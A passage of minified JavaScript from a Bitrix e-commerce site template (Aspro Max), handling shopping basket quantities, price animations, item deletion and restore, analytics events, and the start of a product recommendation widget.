itemIds)itemIds.hasOwnProperty(i)&&BX.type.isPlainObject(this.items[itemIds[i]])&&(item=this.items[itemIds[i]],this.actionPool.isItemInPool(item.ID)?BX.util.in_array(item.ID,this.postponedItems)||this.postponedItems.push(item.ID):BX.type.isDomNode(BX(this.ids.item+item.ID))?(this.redrawBasketItemNode(item.ID),this.applyQuantityAnimation(item.ID)):this.createBasketItem(item.ID))},editPostponedBasketItems:function(){if(this.postponedItems.length){var itemsToEdit=[];for(var i in this.postponedItems)this.postponedItems.hasOwnProperty(i)&&this.isItemShown(this.postponedItems[i])&&itemsToEdit.push(this.postponedItems[i]);this.postponedItems=[],this.editBasketItems(itemsToEdit)}},applyQuantityAnimation:function(itemId){var basketItemNode=BX(this.ids.item+itemId);BX.type.isDomNode(basketItemNode)&&this.items[itemId]&&this.items[itemId].QUANTITY_ANIMATION&&BX.addClass(BX(this.ids.quantity+itemId),"basket-updated")},applyPriceAnimation:function(){if(this.priceAnimationData&&0!==Object.keys(this.priceAnimationData.start).length){var animationData=this.priceAnimationData,nodeCache={};new BX.easing({duration:"Y"===this.params.USE_PRICE_ANIMATION?this.duration.priceAnimation:1,start:animationData.start,finish:animationData.finish,transition:BX.easing.makeEaseOut(BX.easing.transitions.quad),step:BX.delegate((function(state){for(var nodeId in animationData.start)if(animationData.start.hasOwnProperty(nodeId)){if(!nodeCache[nodeId])if(nodeId===this.ids.total)nodeCache[nodeId]=this.getEntities(this.getCacheNode(this.ids.basketRoot),this.ids.total);else{var node=BX(nodeId);nodeCache[nodeId]=node?[node]:[]}animationData.int[nodeId]||(state[nodeId]=(state[nodeId]+state[nodeId]%1e3/1e3).toFixed(5));for(var i=0;i<nodeCache[nodeId].length;i++)nodeCache[nodeId][i].innerHTML=this.getFormatPrice(state[nodeId],animationData.currency[nodeId])}}),this),complete:BX.delegate((function(){var nodeId,formattedPrice,itemId,type;for(nodeId in animationData.start)if(animationData.start.hasOwnProperty(nodeId)){formattedPrice=this.getFormatPrice(animationData.finish[nodeId],animationData.currency[nodeId]);for(var i=0;i<nodeCache[nodeId].length;i++)nodeCache[nodeId][i].innerHTML=formattedPrice;-1!==nodeId.indexOf(this.ids.sumPrice)?(type="SUM_PRICE",itemId=nodeId.substr(this.ids.sumPrice.length)):-1!==nodeId.indexOf(this.ids.price)?(type="PRICE",itemId=nodeId.substr(this.ids.price.length)):-1!==nodeId.indexOf(this.ids.total)?(type="TOTAL",itemId=""):(itemId="",type=""),BX.type.isNotEmptyString(type)&&(itemId?(this.items[itemId][type]=animationData.finish[nodeId],delete this.items[itemId][type+"_NEW"],this.items[itemId][type+"_FORMATED"]=formattedPrice,delete this.items[itemId][type+"_FORMATED_NEW"]):"TOTAL"===type&&(this.result.TOTAL_RENDER_DATA.PRICE=animationData.finish[nodeId],delete this.result.TOTAL_RENDER_DATA.PRICE_NEW,this.result.TOTAL_RENDER_DATA.PRICE_FORMATED=formattedPrice,delete this.result.TOTAL_RENDER_DATA.PRICE_FORMATED_NEW))}this.filter.highlightFoundItems()}),this)}).animate()}},getFormatPrice:function(price,currency){return BX.Currency.currencyFormat(price,currency,!0)},deleteBasketItems:function(items,restore,final){if(items&&items.length)for(var i in items)items.hasOwnProperty(i)&&this.deleteBasketItem(items[i],restore,final)},deleteBasketItem:function(itemId,restore,final){this.items[itemId].NOT_AVAILABLE&&restore&&(restore=!1,final=!0),restore?(this.items[itemId].SHOW_RESTORE=!0,this.items[itemId].SHOW_LOADING=!1,this.redrawBasketItemNode(itemId)):(this.changeShownItem(itemId),BX.remove(BX(this.ids.item+itemId)),BX.remove(BX(this.ids.itemServices+itemId))),final&&(this.changeSortedItem(itemId,!1,!0),this.changeShownItem(itemId,!1,!0))},addSortedItem:function(itemId,all){this.sortedItems.push(itemId.toString()),all&&this.filter.isActive()&&this.filter.realSortedItems.push(itemId.toString())},changeSortedItem:function(itemId,newItemId,all){var index=BX.util.array_search(itemId,this.sortedItems);index>=0&&(newItemId?this.sortedItems.splice(index,1,newItemId.toString()):this.sortedItems.splice(index,1)),all&&this.filter.isActive()&&(index=BX.util.array_search(itemId,this.filter.realSortedItems))>=0&&(newItemId?this.filter.realSortedItems.splice(index,1,newItemId.toString()):this.filter.realSortedItems.splice(index,1))},sortSortedItems:function(all){this.sortedItems.sort(BX.proxy(this.itemSortFunction,this)),all&&this.filter.isActive()&&this.filter.realSortedItems.sort(BX.proxy(this.itemSortFunction,this))},changeShownItem:function(itemId,newItemId,all){var index=BX.util.array_search(itemId,this.shownItems);index>=0&&(newItemId?this.shownItems.splice(index,1,newItemId.toString()):this.shownItems.splice(index,1)),all&&this.filter.isActive()&&(index=BX.util.array_search(itemId,this.filter.realShownItems))>=0&&(newItemId?this.filter.realShownItems.splice(index,1,newItemId.toString()):this.filter.realShownItems.splice(index,1)),this.resizeServicesBasketTimeout()},redrawBasketItemNode:function(itemId){var basketItemNode=BX(this.ids.item+itemId),basketServicesNode=BX(this.ids.itemServices+itemId);if(this.items[itemId]&&BX.type.isDomNode(basketItemNode)){var basketItemTemplate=this.getTemplate("basket-item-template");if(basketItemTemplate){var nodeAligner=BX(this.ids.itemHeightAligner+itemId),oldHeight;BX.type.isDomNode(nodeAligner)&&(oldHeight=nodeAligner.clientHeight);var basketItemHtml=this.renderBasketItem(basketItemTemplate,this.items[itemId]);basketItemNode.insertAdjacentHTML("beforebegin",basketItemHtml),BX.remove(basketItemNode),BX.remove(basketServicesNode),oldHeight&&(nodeAligner=BX(this.ids.itemHeightAligner+itemId),BX.type.isDomNode(nodeAligner)&&nodeAligner.clientHeight<oldHeight&&(nodeAligner.style.minHeight=oldHeight+"px",setTimeout((function(){nodeAligner.style.minHeight="0px"}),1))),this.bindBasketItemEvents(this.items[itemId]),this.filter.isActive()&&this.filter.highlightSearchMatch(this.items[itemId])}}},restoreBasketItems:function(items){var oldItemId,newItemId,basketItemNode,basketServicesNode;if(items&&0!==Object.keys(items).length)for(oldItemId in items)items.hasOwnProperty(oldItemId)&&(newItemId=items[oldItemId],this.isItemShown(oldItemId)&&(this.changeShownItem(oldItemId,newItemId,!0),basketItemNode=BX(this.ids.item+oldItemId),basketServicesNode=BX(this.ids.itemServices+oldItemId),BX.type.isDomNode(basketItemNode)&&(basketItemNode.id=this.ids.item+newItemId,basketItemNode.setAttribute("data-id",newItemId)),BX.type.isDomNode(basketServicesNode)&&(basketServicesNode.id=this.ids.itemServices+newItemId,basketServicesNode.setAttribute("data-id",newItemId))),this.changeSortedItem(oldItemId,!1,!0))},bindBasketItemEvents:function(itemData){if(itemData){var itemNode=BX(this.ids.item+itemData.ID);BX.type.isDomNode(itemNode)&&(this.bindQuantityEvents(itemNode,itemData),this.bindSkuEvents(itemNode,itemData),this.bindImageEvents(itemNode,itemData),this.bindActionEvents(itemNode,itemData),this.bindRestoreAction(itemNode,itemData),this.bindItemWarningEvents(itemNode,itemData))}},bindQuantityEvents:function(node,data){if(node&&data&&this.isItemAvailable(data.ID)){var entity,block=this.getEntity(node,"basket-item-quantity-block");if(block){var startEventName=this.isTouch?"touchstart":"mousedown",endEventName=this.isTouch?"touchend":"mouseup";entity=this.getEntity(block,"basket-item-quantity-minus"),BX.bind(entity,startEventName,BX.proxy(this.startQuantityInterval,this)),BX.bind(entity,endEventName,BX.proxy(this.clearQuantityInterval,this)),BX.bind(entity,"mouseout",BX.proxy(this.clearQuantityInterval,this)),BX.bind(entity,"click",BX.proxy(this.quantityMinus,this)),entity=this.getEntity(block,"basket-item-quantity-plus"),BX.bind(entity,startEventName,BX.proxy(this.startQuantityInterval,this)),BX.bind(entity,endEventName,BX.proxy(this.clearQuantityInterval,this)),BX.bind(entity,"mouseout",BX.proxy(this.clearQuantityInterval,this)),BX.bind(entity,"click",BX.proxy(this.quantityPlus,this)),entity=this.getEntity(block,"basket-item-quantity-field"),BX.bind(entity,"change",BX.proxy(this.quantityChange,this))}}},startQuantityInterval:function(){var target=BX.proxy_context,func="basket-item-quantity-minus"===target.getAttribute("data-entity")?BX.proxy(this.quantityMinus,this):BX.proxy(this.quantityPlus,this);this.quantityDelay=setTimeout(BX.delegate((function(){this.quantityTimer=setInterval((function(){func(target)}),150)}),this),300)},clearQuantityInterval:function(){clearTimeout(this.quantityDelay),clearInterval(this.quantityTimer)},quantityPlus:function(target){BX.type.isDomNode(target)||(target=BX.proxy_context,this.clearQuantityInterval());var itemData=this.getItemDataByTarget(target);if(itemData){var quantityField=BX(this.ids.quantity+itemData.ID),isQuantityFloat=this.isQuantityFloat(itemData),currentQuantity=isQuantityFloat?parseFloat(quantityField.value):Math.round(quantityField.value),measureRatio=isQuantityFloat?parseFloat(itemData.MEASURE_RATIO):parseInt(itemData.MEASURE_RATIO),quantity=parseFloat((currentQuantity+measureRatio).toFixed(5));quantity=this.getCorrectQuantity(itemData,quantity),this.setQuantity(itemData,quantity)}},quantityMinus:function(target){target=BX.type.isDomNode(target)?target:BX.proxy_context;var itemData=this.getItemDataByTarget(target);if(itemData){var quantityField=BX(this.ids.quantity+itemData.ID),isQuantityFloat=this.isQuantityFloat(itemData),currentQuantity=isQuantityFloat?parseFloat(quantityField.value):Math.round(quantityField.value),measureRatio=isQuantityFloat?parseFloat(itemData.MEASURE_RATIO):parseInt(itemData.MEASURE_RATIO),quantity=parseFloat((currentQuantity-measureRatio).toFixed(5));quantity=this.getCorrectQuantity(itemData,quantity),this.setQuantity(itemData,quantity)}},quantityChange:function(){var itemData=this.getItemDataByTarget(BX.proxy_context),quantityField,quantity;itemData&&(quantityField=BX(this.ids.quantity+itemData.ID),quantity=this.getCorrectQuantity(itemData,quantityField.value),this.setQuantity(itemData,quantity))},isQuantityFloat:function(item){return"Y"===this.params.QUANTITY_FLOAT||parseInt(item.MEASURE_RATIO)!==parseFloat(item.MEASURE_RATIO)},getCorrectQuantity:function(itemData,quantity){var isQuantityFloat=this.isQuantityFloat(itemData),measureRatio=isQuantityFloat?parseFloat(itemData.MEASURE_RATIO):parseInt(itemData.MEASURE_RATIO),availableQuantity=0;(quantity=(isQuantityFloat?parseFloat(quantity):parseInt(quantity,10))||0)<0&&(quantity=0),measureRatio>0&&quantity<measureRatio&&(quantity=measureRatio),"Y"===itemData.CHECK_MAX_QUANTITY&&(availableQuantity=isQuantityFloat?parseFloat(itemData.AVAILABLE_QUANTITY):parseInt(itemData.AVAILABLE_QUANTITY))>0&&quantity>availableQuantity&&(quantity=availableQuantity);var reminder=(quantity/measureRatio-(quantity/measureRatio).toFixed(0)).toFixed(5),remain;return 0===parseFloat(reminder)?quantity:(0!==measureRatio&&1!==measureRatio&&(remain=quantity*this.precisionFactor%(measureRatio*this.precisionFactor)/this.precisionFactor,measureRatio>0&&remain>0&&(remain>=measureRatio/2&&(0===availableQuantity||quantity+measureRatio-remain<=availableQuantity)?quantity+=measureRatio-remain:quantity-=remain)),quantity=isQuantityFloat?parseFloat(quantity):parseInt(quantity,10))},setQuantity:function(itemData,quantity){var quantityField=BX(this.ids.quantity+itemData.ID),currentQuantity;quantityField&&(quantity=parseFloat(quantity),currentQuantity=parseFloat(quantityField.getAttribute("data-value")),quantityField.value=quantity,parseFloat(itemData.QUANTITY)!==parseFloat(quantity)&&(this.animatePriceByQuantity(itemData,quantity),this.actionPool.changeQuantity(itemData.ID,quantity,currentQuantity)))},animatePriceByQuantity:function(itemData,quantity){var priceNode=BX(this.ids.sumPrice+itemData.ID);if(BX.type.isDomNode(priceNode)){var quantityMultiplier=quantity/parseFloat(itemData.MEASURE_RATIO),startPrice=parseFloat(itemData.SUM_PRICE),finalPrice=parseFloat(itemData.PRICE)*quantityMultiplier,isInt=parseInt(startPrice)===parseFloat(startPrice)&&parseInt(finalPrice)===parseFloat(finalPrice);startPrice!==finalPrice&&(this.items[itemData.ID].QUANTITY=quantity,this.items[itemData.ID].SUM_PRICE=finalPrice,new BX.easing({duration:"Y"===this.params.USE_PRICE_ANIMATION?this.duration.priceAnimation:1,start:{price:startPrice},finish:{price:finalPrice},transition:BX.easing.makeEaseOut(BX.easing.transitions.quad),step:BX.delegate((function(state){isInt||(state.price=(state.price+state.price%1e3/1e3).toFixed(5)),priceNode.innerHTML=this.getFormatPrice(state.price,itemData.CURRENCY)}),this),complete:BX.delegate((function(){var node,price;priceNode.innerHTML=this.getFormatPrice(finalPrice,itemData.CURRENCY),node=BX(this.ids.sumPriceOld+itemData.ID),BX.type.isDomNode(node)&&(price=parseFloat(itemData.FULL_PRICE)*quantityMultiplier,node.innerHTML=this.getFormatPrice(price,itemData.CURRENCY)),node=BX(this.ids.sumPriceDiff+itemData.ID),BX.type.isDomNode(node)&&(price=parseFloat(itemData.DISCOUNT_PRICE)*quantityMultiplier,node.innerHTML=this.getFormatPrice(price,itemData.CURRENCY))}),this)}).animate())}},getItemDataByTarget:function(target){var data=!1,id,itemNode=BX.findParent(target,{attrs:{"data-entity":"basket-item"}});return itemNode&&(id=itemNode.getAttribute("data-id"),data=this.items[id]),data},bindSkuEvents:function(node,data){if(node&&data){var blocks=this.getEntities(node,"basket-item-sku-block"),blockEntities,i,l,ii,ll;for(i=0,l=blocks.length;i<l;i++)for(ii=0,ll=(blockEntities=this.getEntities(blocks[i],"basket-item-sku-field")).length;ii<ll;ii++)BX.bind(blockEntities[ii],"click",BX.proxy(this.changeSku,this))}},changeSku:function(){var i,l,target=BX.proxy_context;if(!BX.hasClass(target,"selected")){var itemData=this.getItemDataByTarget(target);if(itemData){var basketItemNode=BX(this.ids.item+itemData.ID);if(basketItemNode){var currentSkuListNodes=this.getEntities(target.parentNode,"basket-item-sku-field");for(i=0,l=currentSkuListNodes.length;i<l;i++)currentSkuListNodes[i].isEqualNode(target)?BX.addClass(currentSkuListNodes[i],"selected"):BX.removeClass(currentSkuListNodes[i],"selected");this.actionPool.changeSku(itemData.ID,this.getSkuPropertyValues(basketItemNode),this.getInitialSkuPropertyValues(basketItemNode))}this.deleteServices(itemData)}}},getSkuPropertyValues:function(basketItemNode){for(var propertyValues={},propNodes=this.getEntities(basketItemNode,"basket-item-sku-field",".selected"),i=0,l=propNodes.length;i<l;i++)propertyValues[propNodes[i].getAttribute("data-property")]=BX.util.htmlspecialcharsback(propNodes[i].getAttribute("data-value-id"));return propertyValues},getInitialSkuPropertyValues:function(basketItemNode){for(var propertyValues={},propNodes=this.getEntities(basketItemNode,"basket-item-sku-field",'[data-initial="true"]'),i=0,l=propNodes.length;i<l;i++)propertyValues[propNodes[i].getAttribute("data-property")]=BX.util.htmlspecialcharsback(propNodes[i].getAttribute("data-value-id"));return propertyValues},bindImageEvents:function(node,data){if(node&&data)for(var images=node.querySelectorAll(".basket-item-custom-block-photo-item"),i=0,l=images.length;i<l;i++)BX.bind(images[i],"click",BX.proxy(this.showPropertyImagePopup,this))},showPropertyImagePopup:function(){var target,propertyCode,imageIndex,item,imageSrc,i;if(target=BX.proxy_context,item=this.getItemDataByTarget(target),propertyCode=target.getAttribute("data-column-property-code"),imageIndex=target.getAttribute("data-image-index"),item&&item.COLUMN_LIST)for(i in item.COLUMN_LIST)if(item.COLUMN_LIST.hasOwnProperty(i)&&item.COLUMN_LIST[i].CODE===propertyCode&&item.COLUMN_LIST[i].VALUE[imageIndex]){imageSrc=item.COLUMN_LIST[i].VALUE[imageIndex].IMAGE_SRC_ORIGINAL;break}if(imageSrc){this.imagePopup&&this.imagePopup.destroy();var imageId="bx-soa-image-popup-content",that=this;this.imagePopup=new BX.PopupWindow("bx-soa-image-popup",null,{lightShadow:!0,offsetTop:0,offsetLeft:0,closeIcon:{top:"3px",right:"10px"},autoHide:!0,bindOptions:{position:"bottom"},closeByEsc:!0,zIndex:100,events:{onPopupShow:function(){BX.create("IMG",{props:{src:imageSrc},events:{load:function(){var content=BX(imageId);if(content){var windowSize=BX.GetWindowInnerSize(),ratio=that.isMobile?.5:.9,contentHeight,contentWidth;BX.cleanNode(content),content.appendChild(this),contentHeight=content.offsetHeight,contentWidth=content.offsetWidth,contentHeight>windowSize.innerHeight*ratio&&(content.style.height=windowSize.innerHeight*ratio+"px",content.style.width=contentWidth*(windowSize.innerHeight*ratio/contentHeight)+"px",contentHeight=content.offsetHeight,contentWidth=content.offsetWidth),contentWidth>windowSize.innerWidth*ratio&&(content.style.width=windowSize.innerWidth*ratio+"px",content.style.height=contentHeight*(windowSize.innerWidth*ratio/contentWidth)+"px"),content.style.height=content.offsetHeight+"px",content.style.width=content.offsetWidth+"px",that.imagePopup.adjustPosition()}}}})},onPopupClose:function(){this.destroy()}},content:BX.create("DIV",{props:{id:imageId}})}),this.imagePopup.show()}},bindActionEvents:function(node,data){if(node&&data){var entity;if(BX.util.in_array("DELETE",this.params.COLUMNS_LIST))for(var i=0,l=(entity=this.getEntities(node,"basket-item-delete")).length;i<l;i++)BX.bind(entity[i],"click",BX.proxy(this.deleteAction,this)),BX.bind(entity[i],"click",BX.proxy(this.deleteServicesAction,this));BX.util.in_array("DELAY",this.params.COLUMNS_LIST)&&(entity=this.getEntity(node,"basket-item-add-delayed"),BX.bind(entity,"click",BX.proxy(this.addDelayedAction,this))),entity=this.getEntity(node,"basket-item-remove-delayed"),BX.bind(entity,"click",BX.proxy(this.removeDelayedAction,this)),entity=this.getEntity(node,"basket-item-merge-sku-link"),BX.bind(entity,"click",BX.proxy(this.mergeAction,this)),entity=this.getEntity(node,"basket-item-show-similar-link"),BX.bind(entity,"click",BX.delegate((function(){this.toggleFilter("similar")}),this))}},deleteAction:function(){var itemData=this.getItemDataByTarget(BX.proxy_context);itemData&&(this.actionPool.deleteItem(itemData.ID),this.items[itemData.ID].SHOW_LOADING=!0,"Y"===this.params.SHOW_RESTORE&&this.isItemAvailable(itemData.ID)&&(this.items[itemData.ID].SHOW_RESTORE=!0),this.redrawBasketItemNode(itemData.ID))},deleteServicesAction:function(){var itemData=this.getItemDataByTarget(BX.proxy_context);itemData&&this.deleteServices(itemData)},deleteServices:function(itemData){itemData&&$.ajax({url:arAsproOptions.SITE_DIR+"ajax/item.php?delete_linked_services="+itemData.PRODUCT_ID,type:"post",success:function(html){updateBasketInfoServices(!1),getActualBasket()}})},addDelayedAction:function(){var itemData=this.getItemDataByTarget(BX.proxy_context);itemData&&(this.actionPool.addDelayed(itemData.ID),this.items[itemData.ID].SHOW_LOADING=!0,this.redrawBasketItemNode(itemData.ID))},removeDelayedAction:function(){var itemData=this.getItemDataByTarget(BX.proxy_context);itemData&&(this.actionPool.removeDelayed(itemData.ID),this.items[itemData.ID].SHOW_LOADING=!0,this.redrawBasketItemNode(itemData.ID))},mergeAction:function(){var itemData=this.getItemDataByTarget(BX.proxy_context);itemData&&this.actionPool.mergeSku(itemData.ID)},bindRestoreAction:function(node,itemData){node&&itemData&&"Y"===this.params.SHOW_RESTORE&&(BX.bind(this.getEntity(node,"basket-item-restore-button"),"click",BX.delegate((function(){this.actionPool.restoreItem(itemData.ID,{PRODUCT_ID:itemData.PRODUCT_ID,QUANTITY:itemData.QUANTITY,PROPS:itemData.PROPS_ALL,SORT:itemData.SORT,MODULE:itemData.MODULE,PRODUCT_PROVIDER_CLASS:itemData.PRODUCT_PROVIDER_CLASS}),this.items[itemData.ID].SHOW_RESTORE=!1,this.items[itemData.ID].SHOW_LOADING=!0,this.redrawBasketItemNode(itemData.ID)}),this)),BX.bind(this.getEntity(node,"basket-item-close-restore-button"),"click",BX.delegate((function(){this.deleteBasketItem(itemData.ID,!1,!0)}),this)))},bindItemWarningEvents:function(node,data){node&&data&&BX.bind(this.getEntity(BX(this.ids.item+data.ID),"basket-item-warning-close"),"click",BX.proxy(this.closeItemWarnings,this))},closeItemWarnings:function(){var target=BX.proxy_context;if(BX.type.isDomNode(target)){var itemData=this.getItemDataByTarget(target);this.items[itemData.ID].WARNINGS=[],this.warningItems.splice(BX.util.array_search(itemData.ID,this.warningItems),1),this.redrawBasketItemNode(itemData.ID),this.editWarnings()}},renderBasketItem:function(template,data){var clonedData=BX.clone(data);return BX.type.isPlainObject(clonedData)&&(clonedData.USE_FILTER=this.useItemsFilter&&!this.filter.currentFilter.similarHash.length),Mustache.render(template,clonedData)},render:function(template,data){return Mustache.render(template,data)},checkAnalytics:function(data){if(data&&data.basket){var itemId,itemsDiff={};for(var i in data.basket)data.basket.hasOwnProperty(i)&&(i.indexOf("QUANTITY_")>=0?(itemId=i.substr(9),this.items[itemId]&&(itemsDiff[itemId]=parseFloat(data.basket[i])-parseFloat(BX(this.ids.quantity+itemId).getAttribute("data-value")))):i.indexOf("DELETE_")>=0?(itemId=i.substr(7),this.items[itemId]&&(itemsDiff[itemId]=-parseFloat(this.items[itemId].QUANTITY))):i.indexOf("RESTORE_")>=0&&(itemId=i.substr(8),this.items[itemId]&&(itemsDiff[itemId]=parseFloat(this.items[itemId].QUANTITY))));this.setAnalyticsDataLayer(itemsDiff)}},setAnalyticsDataLayer:function(itemsDiff){if(itemsDiff&&0!==Object.keys(itemsDiff).length){window[this.params.DATA_LAYER_NAME]=window[this.params.DATA_LAYER_NAME]||[];var plus=[],minus=[];for(var itemId in itemsDiff)itemsDiff.hasOwnProperty(itemId)&&(itemsDiff[itemId]>0?plus.push(this.getItemAnalyticsInfo(itemId,itemsDiff[itemId])):itemsDiff[itemId]<0&&minus.push(this.getItemAnalyticsInfo(itemId,itemsDiff[itemId])));plus.length&&window[this.params.DATA_LAYER_NAME].push({event:"addToCart",ecommerce:{currencyCode:this.items[itemId].CURRENCY||"",add:{products:plus}}}),minus.length&&window[this.params.DATA_LAYER_NAME].push({event:"removeFromCart",ecommerce:{currencyCode:this.items[itemId].CURRENCY||"",remove:{products:minus}}})}},getItemAnalyticsInfo:function(itemId,diff){if(!this.items[itemId])return{};for(var brand=(this.items[itemId].BRAND||"").split(",  ").join("/"),variants=[],selectedSku=this.getEntities(BX(this.ids.item+itemId),"basket-item-sku-field",".selected"),i=0,l=selectedSku.length;i<l;i++)variants.push(selectedSku[i].getAttribute("data-sku-name"));return{name:this.items[itemId].NAME||"",id:this.items[itemId].PRODUCT_ID||"",price:this.items[itemId].PRICE||0,brand:brand,variant:variants.join("/"),quantity:Math.abs(diff)}}}}();
/* End */
;
; /* Start:"a:4:{s:4:"full";s:98:"/local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/basket.min.js?17078940782193";s:6:"source";s:79:"/local/templates/aspro_max/components/bitrix/sale.basket.basket/v2/js/basket.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function addTextToPrintBtn(){const $print=document.querySelector(".btn_basket_heading--print");if($print&&!$print.classList.contains("btn_basket_heading--with_title")){const $title=BX.create({tag:"span",attrs:{class:"title"},html:arAsproOptions.THEME.EXPRESSION_FOR_PRINT_PAGE});$print.classList.add("btn_basket_heading--with_title"),$print.appendChild($title)}}function addShareBasket(parent){if(addShareBasket&&"Y"===arAsproOptions.THEME.SHOW_SHARE_BASKET)if(arAsproOptions.PRICES.MIN_PRICE&&arAsproOptions.PRICES.MIN_PRICE>BX.Sale.BasketComponent.result.allSum)BX.remove(document.querySelector(".basket-checkout-block-share"));else if(!document.querySelector(".basket-checkout-block-share ")&&BX.Sale&&BX.Sale.BasketComponent&&"items"in BX.Sale.BasketComponent){const btnShareBasket=BX.create({tag:"div",attrs:{class:"btn_basket_heading btn_basket_heading--with_title basket-checkout-block basket-checkout-block-share colored_theme_hover_bg-block",title:arAsproOptions.THEME.EXPRESSION_FOR_SHARE_BASKET},html:'<span class="animate-load" data-event="jqm" data-param-form_id="share_basket" data-name="share_basket"><i class="svg colored_theme_hover_bg-el-svg"><svg class="svg svg-share" xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path data-name="Ellipse 223 copy 8" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)" fill="#B8B8B8"></path></svg></i><span class="title">'+arAsproOptions.THEME.EXPRESSION_FOR_SHARE_BASKET+"</span></span>"});parent.parentNode.insertBefore(btnShareBasket,parent)}}BX.addCustomEvent("onShowBasketHeadingBtn",(function(eventdata){addTextToPrintBtn(),addShareBasket(eventdata.parent)})),$(document).on("click","a.delay",(function(){const wishFilter=this.hash.substring(1);if(void 0!==wishFilter){const $wish=document.querySelector('a[data-filter="'+wishFilter+'"]');$wish&&$wish.click()}}));
/* End */
;
; /* Start:"a:4:{s:4:"full";s:104:"/local/templates/aspro_max/components/bitrix/catalog.bigdata.products/main/script.min.js?170789407823267";s:6:"source";s:84:"/local/templates/aspro_max/components/bitrix/catalog.bigdata.products/main/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function getCookie(t){var s=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return s?decodeURIComponent(s[1]):void 0}function bx_rcm_recommendation_event_attaching(t){return null}function bx_rcm_adaptive_recommendation_event_attaching(t,s){var e=function(s){var e,i=BX(this);for(e in t)if(t[e].productUrl==i.getAttribute("href")){window.JCCatalogBigdataProducts.prototype.RememberProductRecommendation(t[e].recommendationId,t[e].productId);break}},i=BX(s);i||(i=document.body);var o,a=BX.findChildren(i,{tag:"a"},!0);if(a)for(o in a)BX.bind(a[o],"click",e)}function bx_rcm_get_from_cloud(t,s,e){var i="https://analytics.bitrix.info/crecoms/v1_0/recoms.php",o=BX.ajax.prepareData(s);o&&(i+=(-1!==i.indexOf("?")?"&":"?")+o);var a=function(s){s.items||(s.items=[]),BX.ajax({url:"/bitrix/components/bitrix/catalog.bigdata.products/ajax.php?"+BX.ajax.prepareData({AJAX_ITEMS:s.items,RID:s.id}),method:"POST",data:e,dataType:"html",processData:!1,start:!0,onsuccess:function(s){var e=BX.processHTML(s);BX(t).innerHTML=e.HTML,BX.ajax.processScripts(e.SCRIPT),InitOwlSlider(),InitLazyLoad(),void 0!==window.stickySidebar&&window.stickySidebar.updateSticky()}})};BX.ajax({method:"GET",dataType:"json",url:i,timeout:3,onsuccess:a,onfailure:a})}(function(t){if(!t.JCCatalogBigdataProducts){var s=function(t){s.superclass.constructor.apply(this,arguments),this.nameNode=BX.create("span",{props:{className:"bx_medium bx_bt_button",id:this.id},text:t.text}),this.buttonNode=BX.create("span",{attrs:{className:t.ownerClass},style:{marginBottom:"0",borderBottom:"0 none transparent"},children:[this.nameNode],events:this.contextEvents}),BX.browser.IsIE()&&this.buttonNode.setAttribute("hideFocus","hidefocus")};BX.extend(s,BX.PopupWindowButton),t.JCCatalogBigdataProducts=function(t){if(this.productType=0,this.showQuantity=!0,this.showAbsent=!0,this.secondPict=!1,this.showOldPrice=!1,this.showPercent=!1,this.showSkuProps=!1,this.visual={ID:"",PICT_ID:"",SECOND_PICT_ID:"",QUANTITY_ID:"",QUANTITY_UP_ID:"",QUANTITY_DOWN_ID:"",PRICE_ID:"",DSC_PERC:"",SECOND_DSC_PERC:"",DISPLAY_PROP_DIV:"",BASKET_PROP_DIV:""},this.product={checkQuantity:!1,maxQuantity:0,stepQuantity:1,isDblQuantity:!1,canBuy:!0,canSubscription:!0,name:"",pict:{},id:0,addUrl:"",buyUrl:""},this.basketData={useProps:!1,emptyProps:!1,quantity:"quantity",props:"prop",basketUrl:""},this.defaultPict={pict:null,secondPict:null},this.checkQuantity=!1,this.maxQuantity=0,this.stepQuantity=1,this.isDblQuantity=!1,this.canBuy=!0,this.canSubscription=!0,this.precision=6,this.precisionFactor=Math.pow(10,this.precision),this.offers=[],this.offerNum=0,this.treeProps=[],this.obTreeRows=[],this.showCount=[],this.showStart=[],this.selectedValues={},this.obProduct=null,this.obQuantity=null,this.obQuantityUp=null,this.obQuantityDown=null,this.obPict=null,this.obSecondPict=null,this.obPrice=null,this.obTree=null,this.obBuyBtn=null,this.obDscPerc=null,this.obSecondDscPerc=null,this.obSkuProps=null,this.obMeasure=null,this.obPopupWin=null,this.basketUrl="",this.basketParams={},this.treeRowShowSize=5,this.treeEnableArrow={display:"",cursor:"pointer",opacity:1},this.treeDisableArrow={display:"",cursor:"default",opacity:.2},this.lastElement=!1,this.containerHeight=0,this.errorCode=0,"object"==typeof t){switch(this.productType=parseInt(t.PRODUCT_TYPE,10),this.showQuantity=t.SHOW_QUANTITY,this.showAbsent=t.SHOW_ABSENT,this.secondPict=!!t.SECOND_PICT,this.showOldPrice=!!t.SHOW_OLD_PRICE,this.showPercent=!!t.SHOW_DISCOUNT_PERCENT,this.showSkuProps=!!t.SHOW_SKU_PROPS,this.visual=t.VISUAL,this.productType){case 1:case 2:t.PRODUCT&&"object"==typeof 